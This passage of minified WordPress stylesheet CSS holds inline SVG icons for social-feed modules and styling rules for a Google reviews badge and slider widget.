14.5601V15.0601H13.4056V14.5601H12.9056ZM20.2604 7.32764H20.7604V6.90407L20.3426 6.83444L20.2604 7.32764ZM20.2604 10.3503V10.8503H20.7604V10.3503H20.2604ZM16.7237 14.5601H16.2237V15.0601H16.7237V14.5601ZM20.1258 14.5601L20.6199 14.6367L20.7094 14.0601H20.1258V14.5601ZM19.5751 18.109V18.609H20.0035L20.0692 18.1857L19.5751 18.109ZM16.7237 18.109V17.609H16.2237V18.109H16.7237ZM27.0523 14.5601H26.5523L26.5523 14.5612L27.0523 14.5601ZM17.0803 26.6136L16.9877 26.1222L17.0803 26.6136ZM12.5489 26.6139L12.6411 26.1225L12.5489 26.6139ZM14.8147 1.79797C7.80749 1.79797 2.07703 7.51685 2.07703 14.5601H3.07703C3.07703 8.06849 8.36042 2.79797 14.8147 2.79797V1.79797ZM2.07703 14.5601C2.07703 20.7981 6.54984 25.9974 12.4567 27.1053L12.6411 26.1225C7.19999 25.1019 3.07703 20.3097 3.07703 14.5601H2.07703ZM13.4056 26.3139V18.109H12.4056V26.3139H13.4056ZM12.9056 17.609H9.79722V18.609H12.9056V17.609ZM10.2972 18.109V14.5601H9.29722V18.109H10.2972ZM9.79722 15.0601H12.9056V14.0601H9.79722V15.0601ZM13.4056 14.5601V11.8556H12.4056V14.5601H13.4056ZM13.4056 11.8556C13.4056 10.4191 13.8299 9.36825 14.5211 8.67703C15.2129 7.98525 16.2305 7.59512 17.5314 7.59512V6.59512C16.0299 6.59512 14.7346 7.04939 13.814 7.96992C12.893 8.891 12.4056 10.2204 12.4056 11.8556H13.4056ZM17.5314 7.59512C18.1724 7.59512 18.8342 7.65119 19.3401 7.70823C19.592 7.73664 19.8029 7.76502 19.9504 7.78622C20.0241 7.79681 20.0818 7.8056 20.1208 7.81167C20.1402 7.81471 20.155 7.81706 20.1647 7.81863C20.1695 7.81941 20.1731 7.82 20.1754 7.82037C20.1765 7.82056 20.1773 7.82069 20.1778 7.82077C20.178 7.82081 20.1782 7.82083 20.1782 7.82084C20.1783 7.82085 20.1783 7.82085 20.1783 7.82085C20.1783 7.82085 20.1783 7.82085 20.1783 7.82085C20.1782 7.82084 20.1782 7.82084 20.2604 7.32764C20.3426 6.83444 20.3426 6.83443 20.3425 6.83443C20.3425 6.83442 20.3424 6.83441 20.3424 6.83441C20.3423 6.83439 20.3422 6.83437 20.342 6.83435C20.3418 6.8343 20.3414 6.83425 20.341 6.83417C20.3401 6.83403 20.3389 6.83383 20.3373 6.83357C20.3342 6.83307 20.3298 6.83234 20.3241 6.83142C20.3127 6.82958 20.2962 6.82695 20.2749 6.82362C20.2323 6.81698 20.1707 6.8076 20.0927 6.7964C19.9369 6.774 19.7157 6.74425 19.4521 6.71453C18.927 6.65532 18.2243 6.59512 17.5314 6.59512V7.59512ZM19.7604 7.32764V10.3503H20.7604V7.32764H19.7604ZM20.2604 9.85033H18.7185V10.8503H20.2604V9.85033ZM18.7185 9.85033C17.851 9.85033 17.1997 10.1241 16.7742 10.6148C16.3604 11.0922 16.2237 11.7025 16.2237 12.2594H17.2237C17.2237 11.8495 17.3257 11.5053 17.5298 11.2699C17.7224 11.0477 18.0684 10.8503 18.7185 10.8503V9.85033ZM16.2237 12.2594V14.5601H17.2237V12.2594H16.2237ZM16.7237 15.0601H20.1258V14.0601H16.7237V15.0601ZM19.6317 14.4834L19.081 18.0323L20.0692 18.1857L20.6199 14.6367L19.6317 14.4834ZM19.5751 17.609H16.7237V18.609H19.5751V17.609ZM16.2237 18.109V26.3135H17.2237V18.109H16.2237ZM17.1728 27.105C20.0281 26.5671 22.618 25.068 24.5079 22.8512L23.7469 22.2025C22.0054 24.2452 19.6188 25.6266 16.9877 26.1222L17.1728 27.105ZM24.5079 22.8512C26.4793 20.5388 27.5591 17.5977 27.5523 14.559L26.5523 14.5612C26.5586 17.3614 25.5636 20.0715 23.7469 22.2025L24.5079 22.8512ZM27.5523 14.5601C27.5523 7.51685 21.8218 1.79797 14.8147 1.79797V2.79797C21.2689 2.79797 26.5523 8.06849 26.5523 14.5601H27.5523ZM16.2237 26.3135C16.2237 26.8064 16.6682 27.2 17.1728 27.105L16.9877 26.1222C17.119 26.0975 17.2237 26.2006 17.2237 26.3135H16.2237ZM12.4567 27.1053C12.9603 27.1998 13.4056 26.8073 13.4056 26.3139H12.4056C12.4056 26.2001 12.5107 26.098 12.6411 26.1225L12.4567 27.1053Z' fill='%232b87da' /%3E%3Cpath d='M12.9056 18.1088H13.4056V17.6088H12.9056V18.1088ZM9.79724 18.1088H9.29724V18.6088H9.79724V18.1088ZM9.79724 14.5599V14.0599H9.29724V14.5599H9.79724ZM12.9056 14.5599V15.0599H13.4056V14.5599H12.9056ZM20.2604 7.32749H20.7604V6.90392L20.3426 6.83429L20.2604 7.32749ZM20.2604 10.3502V10.8502H20.7604V10.3502H20.2604ZM16.7237 14.5599H16.2237V15.0599H16.7237V14.5599ZM20.1258 14.5599L20.6199 14.6366L20.7094 14.0599H20.1258V14.5599ZM19.5751 18.1088V18.6088H20.0035L20.0692 18.1855L19.5751 18.1088ZM16.7237 18.1088V17.6088H16.2237V18.1088H16.7237ZM13.4056 26.366V18.1088H12.4056V26.366H13.4056ZM12.9056 17.6088H9.79724V18.6088H12.9056V17.6088ZM10.2972 18.1088V14.5599H9.29724V18.1088H10.2972ZM9.79724 15.0599H12.9056V14.0599H9.79724V15.0599ZM13.4056 14.5599V11.8554H12.4056V14.5599H13.4056ZM13.4056 11.8554C13.4056 10.4189 13.8299 9.3681 14.5212 8.67688C15.2129 7.9851 16.2305 7.59497 17.5314 7.59497V6.59497C16.0299 6.59497 14.7346 7.04924 13.814 7.96977C12.893 8.89085 12.4056 10.2202 12.4056 11.8554H13.4056ZM17.5314 7.59497C18.1724 7.59497 18.8342 7.65103 19.3401 7.70808C19.592 7.73648 19.803 7.76487 19.9504 7.78607C20.0241 7.79666 20.0819 7.80545 20.1208 7.81152C20.1402 7.81455 20.155 7.81691 20.1647 7.81848C20.1695 7.81926 20.1731 7.81984 20.1754 7.82022C20.1765 7.8204 20.1773 7.82054 20.1778 7.82061C20.178 7.82065 20.1782 7.82068 20.1783 7.82069C20.1783 7.8207 20.1783 7.8207 20.1783 7.8207C20.1783 7.8207 20.1783 7.82069 20.1783 7.82069C20.1782 7.82069 20.1782 7.82068 20.2604 7.32749C20.3426 6.83429 20.3426 6.83428 20.3425 6.83427C20.3425 6.83427 20.3424 6.83426 20.3424 6.83425C20.3423 6.83424 20.3422 6.83422 20.3421 6.8342C20.3418 6.83415 20.3414 6.83409 20.341 6.83402C20.3401 6.83387 20.3389 6.83367 20.3374 6.83342C20.3343 6.83291 20.3298 6.83219 20.3241 6.83127C20.3127 6.82943 20.2962 6.82679 20.2749 6.82347C20.2324 6.81683 20.1707 6.80745 20.0927 6.79624C19.9369 6.77385 19.7158 6.7441 19.4522 6.71438C18.927 6.65516 18.2244 6.59497 17.5314 6.59497V7.59497ZM19.7604 7.32749V10.3502H20.7604V7.32749H19.7604ZM20.2604 9.85018H18.7185V10.8502H20.2604V9.85018ZM18.7185 9.85018C17.8511 9.85018 17.1997 10.1239 16.7743 10.6146C16.3604 11.092 16.2237 11.7024 16.2237 12.2592H17.2237C17.2237 11.8493 17.3257 11.5052 17.5298 11.2697C17.7224 11.0476 18.0684 10.8502 18.7185 10.8502V9.85018ZM16.2237 12.2592V14.5599H17.2237V12.2592H16.2237ZM16.7237 15.0599H20.1258V14.0599H16.7237V15.0599ZM19.6317 14.4833L19.081 18.0322L20.0692 18.1855L20.6199 14.6366L19.6317 14.4833ZM19.5751 17.6088H16.7237V18.6088H19.5751V17.6088ZM16.2237 18.1088V26.366H17.2237V18.1088H16.2237ZM16.4146 26.1752H13.2148V27.1752H16.4146V26.1752ZM16.2237 26.366C16.2237 26.2606 16.3092 26.1752 16.4146 26.1752V27.1752C16.8615 27.1752 17.2237 26.8129 17.2237 26.366H16.2237ZM12.4056 26.366C12.4056 26.8129 12.7679 27.1752 13.2148 27.1752V26.1752C13.3202 26.1752 13.4056 26.2606 13.4056 26.366H12.4056Z' fill='%232b87da'/%3E%3C/svg%3E%0A")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_instagram_feed::before{background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='1' y='1' width='22' height='22' rx='6' stroke='%232b87da' stroke-width='1.5'/%3E%3Ccircle cx='12' cy='12' r='5' stroke='%232b87da' stroke-width='1.5'/%3E%3Ccircle cx='18.5' cy='5.75' r='1.25' fill='%232b87da'/%3E%3C/svg%3E%0A")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_twitter_feed::before{background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 29 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M27.8762 6.78846C27.9345 6.7065 27.8465 6.60094 27.7536 6.63936C27.0263 6.93989 26.26 7.15757 25.4698 7.29241C25.3632 7.31061 25.3082 7.16347 25.3956 7.09969C26.2337 6.48801 26.8918 5.63649 27.2636 4.63802C27.2958 4.55162 27.2014 4.47574 27.1212 4.52123C26.1605 5.06618 25.1092 5.45524 24.0054 5.68842C23.971 5.69568 23.9354 5.68407 23.9113 5.65844C22.9264 4.60891 21.5545 4 19.9999 4C17.0624 4 14.6624 6.4 14.6624 9.3625C14.6624 9.74071 14.702 10.109 14.7724 10.4586C14.7855 10.5235 14.7342 10.5842 14.6681 10.5803C10.3227 10.3231 6.45216 8.2421 3.84135 5.09864C3.79681 5.04501 3.71241 5.0515 3.67879 5.11257C3.26061 5.8722 3.02493 6.75115 3.02493 7.675C3.02493 9.41548 3.84362 10.9704 5.13417 11.9317C5.2141 11.9913 5.17327 12.12 5.07385 12.1129C4.32811 12.0597 3.63173 11.835 3.00827 11.5171C2.99303 11.5094 2.97493 11.5204 2.97493 11.5375V11.5375C2.97493 13.9896 4.6205 16.0638 6.86301 16.7007C6.96452 16.7295 6.96588 16.8757 6.86218 16.8953C6.25772 17.0096 5.63724 17.0173 5.0289 16.9176C4.95384 16.9052 4.89095 16.9762 4.91633 17.0479C5.26967 18.0466 5.91213 18.9192 6.7637 19.5537C7.58576 20.1661 8.56481 20.5283 9.58351 20.6001C9.67715 20.6067 9.71634 20.7266 9.64124 20.7829C7.78574 22.1744 5.52424 22.9237 3.19993 22.9125C2.91864 22.9125 2.63736 22.9015 2.35608 22.8796C2.25034 22.8714 2.20189 23.0116 2.29272 23.0664C4.58933 24.4509 7.27959 25.25 10.1499 25.25C19.9999 25.25 25.4124 17.075 25.4124 9.9875C25.4124 9.76833 25.4124 9.5598 25.4026 9.34228C25.4011 9.30815 25.4168 9.27551 25.4445 9.2555C26.3819 8.57814 27.1984 7.74079 27.8762 6.78846Z' stroke='%232b87da' stroke-width='1.25' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.sb_youtube_feed::before{background-image:url("data:image/svg+xml,%3Csvg width='27' height='20' viewBox='0 0 27 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 13.3267C11 13.4037 11.0834 13.4518 11.15 13.4133L17.3377 9.83658C17.4043 9.79808 17.4043 9.70192 17.3377 9.66342L11.15 6.08673C11.0834 6.0482 11 6.0963 11 6.17331V13.3267ZM25.45 3.7125C25.6125 4.3 25.725 5.0875 25.8 6.0875C25.8875 7.0875 25.925 7.95 25.925 8.7L26 9.75C26 12.4875 25.8 14.5 25.45 15.7875C25.1375 16.9125 24.4125 17.6375 23.2875 17.95C22.7 18.1125 21.625 18.225 19.975 18.3C18.35 18.3875 16.8625 18.425 15.4875 18.425L13.5 18.5C8.2625 18.5 5 18.3 3.7125 17.95C2.5875 17.6375 1.8625 16.9125 1.55 15.7875C1.3875 15.2 1.275 14.4125 1.2 13.4125C1.1125 12.4125 1.075 11.55 1.075 10.8L1 9.75C1 7.0125 1.2 5 1.55 3.7125C1.8625 2.5875 2.5875 1.8625 3.7125 1.55C4.3 1.3875 5.375 1.275 7.025 1.2C8.65 1.1125 10.1375 1.075 11.5125 1.075L13.5 1C18.7375 1 22 1.2 23.2875 1.55C24.4125 1.8625 25.1375 2.5875 25.45 3.7125Z' stroke='%232b87da' stroke-width='1.25' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.et-db #et-boc .et-l .et_pb_module .sbi_follow_btn a{border:none;color:#fff;font-size:13px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et-db #et-boc .et-l .et_pb_module .sbi-feed-block-cta-btn:after,.et-db #et-boc .et-l .et_pb_module .sbi-feed-block-cta-btn:before{top:10px!important}.wpac,.wpac a,.wpac abbr,.wpac acronym,.wpac address,.wpac applet,.wpac b,.wpac big,.wpac blockquote,.wpac caption,.wpac cite,.wpac code,.wpac dd,.wpac del,.wpac dfn,.wpac div,.wpac dl,.wpac dt,.wpac em,.wpac fieldset,.wpac font,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac i,.wpac img,.wpac input,.wpac ins,.wpac kbd,.wpac label,.wpac legend,.wpac li,.wpac object,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac q,.wpac s,.wpac samp,.wpac select,.wpac small,.wpac span,.wpac strike,.wpac strong,.wpac sub,.wpac sup,.wpac table,.wpac tbody,.wpac td,.wpac textarea,.wpac tfoot,.wpac th,.wpac thead,.wpac tr,.wpac tt,.wpac ul,.wpac var{background-attachment:scroll!important;background-color:transparent!important;background-image:none!important;background-position:0 0!important;background-repeat:repeat!important;border-color:#000!important;border-color:currentColor!important;border-radius:0!important;border-style:none!important;border-width:medium!important;bottom:auto!important;clear:none!important;clip:auto!important;color:inherit!important;counter-increment:none!important;counter-reset:none!important;cursor:auto!important;direction:inherit!important;display:inline;float:none!important;font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-variant:normal!important;font-weight:inherit!important;height:auto;left:auto!important;letter-spacing:normal!important;line-height:inherit!important;list-style-type:inherit!important;list-style-position:outside!important;list-style-image:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1;outline:0!important;padding:0!important;position:static!important;quotes:"" ""!important;right:auto!important;table-layout:auto!important;text-align:inherit!important;text-decoration:inherit!important;text-indent:0!important;text-transform:none!important;top:auto!important;unicode-bidi:normal!important;vertical-align:baseline!important;visibility:inherit!important;white-space:normal!important;width:auto!important;word-spacing:normal!important;z-index:auto!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-shadow:none!important;-webkit-transition:none!important;transition:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.wpac,.wpac address,.wpac blockquote,.wpac caption,.wpac dd,.wpac div,.wpac dl,.wpac dt,.wpac fieldset,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac select,.wpac textarea,.wpac ul{display:block}.wpac table{display:table}.wpac tbody{display:table-row-group}.wpac tr{display:table-row}.wpac td{display:table-cell}.wpac ul{list-style-type:none!important}.wpac li{display:list-item;min-height:auto!important;min-width:auto!important}.wpac a,.wpac a *,.wpac input[type=checkbox],.wpac input[type=radio],.wpac input[type=submit],.wpac select{cursor:pointer!important}.wpac a:hover{text-decoration:none!important}.wpac button,.wpac input[type=submit]{height:auto!important;text-align:center!important}.wpac input[type=hidden]{display:none}.wpac select{-webkit-appearance:menulist!important;-moz-appearance:menulist!important;appearance:menulist!important}.wpac input[type=checkbox]{-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.wpac input[type=checkbox]:after,.wpac input[type=checkbox]:before{content:none!important;border:0!important}.wpac input[type=radio]{-webkit-appearance:radio!important;-moz-appearance:radio!important;appearance:radio!important}.wpac input[type=radio]:after,.wpac input[type=radio]:before{content:none!important;border:0!important}.wpac li:after,.wpac li:before{content:""!important}.wpac input,.wpac select{vertical-align:middle!important}.wpac input,.wpac select,.wpac textarea{border:1px solid #ccc!important}.wpac table{border-collapse:collapse!important;border-spacing:0!important}.wpac [dir=rtl]{direction:rtl!important}.wpac img{border:0!important}.wpac svg{vertical-align:middle!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.wpac{font-size:14px!important;line-height:20px!important;direction:inherit!important;text-align:inherit!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#333!important;font-style:normal!important;font-weight:400!important;text-decoration:none!important;list-style-type:disc!important}.wp-gr{--rev-gap:4px;--rev-padding:4px;--media-gap:8px;--media-size:40px;--media-lines:2}.wp-gr .wp-google-badge{display:inline-block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.wp-gr .wp-google-badge-fixed{position:fixed!important;right:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.wp-gr .wp-google-badge_left-fixed{position:fixed!important;left:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important}.wp-gr .wp-google-badge *{cursor:pointer!important}.wp-gr .wp-google-border{width:100%!important;height:6px!important;background:#4fce6a!important;border-radius:2px 2px 0 0!important}.wp-gr .wp-google-badge-btn{position:relative!important;padding:10px!important;background:#fff!important;transition:all .2s ease-in-out!important;border-radius:2px!important}.wp-gr .wp-google-badge-btn:hover{background:#f3f3f5!important}.wp-gr .wp-google-badge-score{display:inline-block;margin:0 0 0 4px!important;vertical-align:middle!important}.wp-gr .wp-google-rating{color:var(--star-color,#fb8e28)!important;font-size:21px!important;font-weight:600!important;margin:0 6px 0 0!important;vertical-align:middle!important}.wp-gr .wp-google-stars .wp-star{padding:0 3px 0 0!important;line-height:normal!important}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{color:var(--head-based-color,#555)!important;margin:6px 0 0!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:15px!important}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .wp-google-form .wp-google-reviews{padding:16px 16px 0!important}.wp-gr .wp-google-review{margin-top:15px!important}.wp-gr .wp-google-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .wp-google-left{padding-right:10px!important}[dir=rtl] .wp-google-left{padding-left:10px!important}.wp-gr .wp-google-left img{border:none!important;float:left!important;height:46px!important;width:46px!important;margin-right:10px!important;overflow:hidden!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .wp-google-reviews img{border-radius:50%!important}.wp-gr .wp-google-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-place-center{text-align:center!important}.wp-gr .wp-place-center .wp-google-left{display:block!important}.wp-gr .wp-place-center .wp-google-left img{float:none!important}.wp-gr .wp-star svg{display:inline-block!important}.wp-gr .wp-google-place .wp-star svg{width:20px!important;height:20px!important;vertical-align:middle!important}.wp-gr .wp-star svg{width:18px!important;height:18px!important;vertical-align:middle!important;fill:var(--star-color,#fb8e28)}.wp-gr .wp-google-wrap{display:flex;flex-direction:column;gap:var(--rev-gap)}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;margin:0 0 2px!important;padding-right:6px!important;text-decoration:none!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.wp-gr .wp-google-text .wp-google-stars{padding-right:7px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.wp-gr .wp-google-form{position:fixed!important;bottom:0!important;right:0!important;height:100%!important;width:368px!important;z-index:2147483000!important}.wp-gr .wp-google-form.wp-google-form-left{left:0!important}@media(max-width:460px){.wp-gr .wp-google-form{width:100%!important}}.wp-gr .wp-google-head{position:absolute!important;top:0!important;right:0!important;width:100%!important;height:80px!important;background:#fff!important;padding:10px 16px!important;overflow:hidden!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.12)!important;z-index:2147483002!important}.wp-gr .wp-google-head-inner{z-index:2147483000!important;position:absolute!important;left:20px!important;top:20px!important;width:100%!important;height:100%!important;pointer-events:none!important}.wp-gr .wp-google-close{padding:0!important;cursor:pointer!important;outline:0!important;border:0!important;background:0 0!important;min-height:0!important;width:auto!important;float:right!important;font-size:32px!important;font-weight:500!important;line-height:.6!important;color:#999!important;-webkit-appearance:none!important}.wp-gr .wp-google-close:hover{color:#555!important}.wp-gr .wp-google-body{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;background:rgba(250,250,251,.98)!important;border-left:1px solid #dadee2!important;box-shadow:0 0 4px 1px rgba(0,0,0,.08)!important;z-index:2147483000!important}.wp-gr .wp-google-content{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;overflow-y:auto!important;z-index:2147483001!important;-webkit-transform:translateZ(0)!important}.wp-gr .wp-google-content{top:80px!important;bottom:48px!important}.wp-gr .wp-google-content-inner{position:relative!important;min-height:100%!important;margin:0 auto!important}.wp-gr .wp-google-footer{position:absolute!important;bottom:0!important;right:0!important;width:100%!important;height:48px!important;text-align:center!important;z-index:2147483002!important;background:#fff!important;box-shadow:0 -1px 2px 0 rgba(0,0,0,.06)!important;-moz-text-align-last:center!important;text-align-last:center!important}.wp-gr .wp-google-footer img{float:right!important;padding:16px!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.wpac.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color,#fafafa)!important}.wp-gr.wpac .wp-google-name{font-size:100%!important}.wp-gr.wpac .grw-hide,.wp-gr.wpac .wp-google-hide{display:none}.wp-gr.wpac .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:100%!important;text-decoration:none!important}.wp-gr.wpac .wp-google-left img{width:46px!important;height:46px!important;border-radius:50%!important}.wp-gr.wpac a.wp-google-name{color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr.wpac .wp-google-review .wp-google-stars{display:inline-block;margin-right:4px!important}@media(max-width:480px){.wp-google-badge.wp-google-badge-fixed.wp-google-badge-hide{display:none!important}.wp-google-badge.wp-google-badge_left-fixed.wp-google-badge-hide{display:none!important}}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.wp-gr .grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wp-gr .grw-row-x .grw-header+.grw-content .grw-review,.wp-gr .grw-row-xs .grw-content,.wp-gr .grw-row-xs .grw-header,.wp-gr .grw-row-xs .grw-review{--gap:0;--col:1}.wp-gr .grw-row-xl .grw-header+.grw-content{--gap:.2;--col:1.2}.wp-gr .grw-row-l .grw-header+.grw-content{--gap:.25;--col:1.25}.wp-gr .grw-row-m .grw-header+.grw-content{--gap:.333333;--col:1.333333}.wp-gr .grw-row-s .grw-header+.grw-content{--gap:.5;--col:1.5}.wp-gr .grw-row-s .grw-header+.grw-content .grw-review,.wp-gr .grw-row-x .grw-header,.wp-gr .grw-row-x .grw-header+.grw-content,.wp-gr .grw-row-x .grw-review{--gap:1;--col:2}.wp-gr .grw-row-m .grw-header+.grw-content .grw-review,.wp-gr .grw-row-s .grw-header,.wp-gr .grw-row-s .grw-review{--gap:2;--col:3}.wp-gr .grw-row-l .grw-review,.wp-gr .grw-row-m .grw-header,.wp-gr .grw-row-m .grw-review{--gap:3;--col:4}.wp-gr .grw-row-l .grw-header,.wp-gr .grw-row-xl .grw-review{--gap:4;--col:5}.wp-gr .grw-row-xl .grw-header{--gap:5;--col:6}.wp-gr .grw-content,.wp-gr .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.wp-gr .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{display:flex;flex-direction:column;gap:var(--rev-gap);height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:15px!important;width:100%!important}.wp-gr .grw-review-inner.grw-round{border-radius:4px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.wp-gr .grw-reviews{display:flex!important;display:-ms-flexbox!important;flex:1!important;overflow:hidden!important;scrollbar-width:none}.wp-gr .grw-reviews::-webkit-scrollbar{display:none!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important;width:100%!important;padding:var(--rev-padding)!important}.wp-gr .grw-btns{height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important}.wp-gr .grw-btns svg path{fill:#aaa;transition:all .2s ease-in-out!important}.wp-gr .grw-btns:hover svg path{fill:#555!important}[dir=rtl] .wp-gr .grw-next,[dir=rtl] .wp-gr .grw-prev{transform:rotate(180deg)}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.wp-gr .grw-review .wp-google-stars{margin:8px 0 var(--rev-gap)!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.wp-gr .wp-google-wr{margin:15px auto 8px!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:6px 15px 10px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=slider] .grw-reviews{gap:calc(var(--card-gap,16px) - var(--rev-padding));overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.wp-gr[data-layout=slider] .grw-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.wp-gr{--slider-dot-size:8px}.wp-gr .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 var(--slider-btn)!important;padding-top:var(--slider-dot-padding-top,16px)!important}.wp-gr .rpi-dots{display:flex!important;gap:12px!important;flex-wrap:nowrap!important;overflow-x:scroll!important;scrollbar-width:none!important;scroll-snap-type:x mandatory!important;-webkit-overflow-scrolling:touch!important}.wp-gr .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:1px 0!important;background-color:var(--slider-dot-color,#999)!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;width:var(--slider-dot-size)!important;transform:scale(.65)!important;scroll-snap-align:center!important}.wp-gr .rpi-dot:hover{opacity:1!important}.wp-gr 